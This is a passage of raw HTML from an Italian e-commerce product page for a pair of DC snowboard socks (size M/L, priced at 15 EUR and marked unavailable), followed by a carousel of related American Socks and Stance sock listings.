class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/55-calze" title="Calze" ><span itemprop="title">Calze</span></a></span><span class="navigation-pipe">></span>DC calza snowboard status M/L</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/calze/4447-stance-lakers-st-crew-calze-nba-one-size-190107507196.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/calze/4816-american-socks-signature-always-schredding-snow-socks-l-xl-604947943491.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">DC calza snowboard status M/L</h1><a href="https://freeridestreetshop.com/7_dc" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">DC</span> <img class="imglog" alt="DC" src="https://freeridestreetshop.com/img/m/7-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/32484-large_default/dc-calza-snowboard-status-m-l.jpg" title="DC calza snowboard status M/L" alt="DC calza snowboard status M/L" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_32484"> <a href="https://freeridestreetshop.com/32484-thickbox_default/dc-calza-snowboard-status-m-l.jpg" data-fancybox-group="other-views" class="fancybox shown" title="DC calza snowboard status M/L"> <img class="img-responsive" id="thumb_32484" src="https://freeridestreetshop.com/32484-small_default/dc-calza-snowboard-status-m-l.jpg" alt="DC calza snowboard status M/L" title="DC calza snowboard status M/L" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Tessuto: tessuto in misto di poliestere, nylon ed elastan Composizione 84% poliestere, 13% cotone, 3% elastan</p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Maggiori dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">-2</span> <span id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value" class="label label-danger">Questo prodotto non &egrave; pi&ugrave; disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="4740" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="15.00">15,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p" style="display: none;"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html" data-id-product="4740" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Taglia M/L: 41-45</p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/32484-medium_default/dc-calza-snowboard-status-m-l.jpg" height="125" width="125" alt="DC calza snowboard status M/L" /><div class="product_desc"><p class="product_name"> <strong>DC calza snowboard status M/L</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='4740' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="AMERICAN SOCKS signature moth CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35471-home_default/american-socks-signature-moth-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature moth CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35469-home_default/american-socks-signature-moth-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature moth CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" data-id-product="5291" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="AMERICAN SOCKS signature moth CALZE UNISEX SKATE" > AMERICAN SOCKS signature moth CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5291" data-id-product-attribute="11458"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="AMERICAN SOCKS signature horror CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35475-home_default/american-socks-signature-horror-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature horror CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35474-home_default/american-socks-signature-horror-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature horror CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" data-id-product="5292" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="AMERICAN SOCKS signature horror CALZE UNISEX SKATE" > AMERICAN SOCKS signature horror CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5292" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35497-home_default/american-socks-signature-love-hurts-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35494-home_default/american-socks-signature-love-hurts-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" data-id-product="5296" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE" > AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5296" data-id-product-attribute="11464"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5296" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5296" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5296" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5296&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11464" data-id-product="5296" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35518-home_default/american-socks-signature-palm-spring-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35515-home_default/american-socks-signature-palm-spring-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" data-id-product="5300" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE" > AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5300" data-id-product-attribute="11470"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5300" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5300" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5300" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5300&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11470" data-id-product="5300" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="STANCE jolly rancher calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36514-home_default/stance-jolly-rancher-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE jolly rancher calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" rel="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" data-id-product="5528" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="STANCE jolly rancher calze one size" > STANCE jolly rancher calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5528" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5528" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5528" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5528" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5528&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5528" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="STANCE skys the limit calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36529-home_default/stance-skys-the-limit-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE skys the limit calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" rel="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" data-id-product="5534" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="STANCE skys the limit calze one size" > STANCE skys the limit calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5534" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5534" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5534" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5534" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5534&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5534" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="STANCE turtles calze one size tartarughe ninja" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36531-home_default/stance-turtles-calze-one-size-tartarughe-ninja.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE turtles calze one size tartarughe ninja"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" rel="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" data-id-product="5535" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="STANCE turtles calze one size tartarughe ninja" > STANCE turtles calze one size tartarughe ninja </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5535" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="STANCE no cavities marvel calze blk one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36543-home_default/stance-no-cavities-marvel-calze-blk-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE no cavities marvel calze blk one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" rel="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" data-id-product="5542" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="STANCE no cavities marvel calze blk one size" > STANCE no cavities marvel calze blk one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5542" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5542" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5542" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5542" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5542&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5542" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37126-home_default/american-socks-signature-cowboy-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37123-home_default/american-socks-signature-cowboy-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons 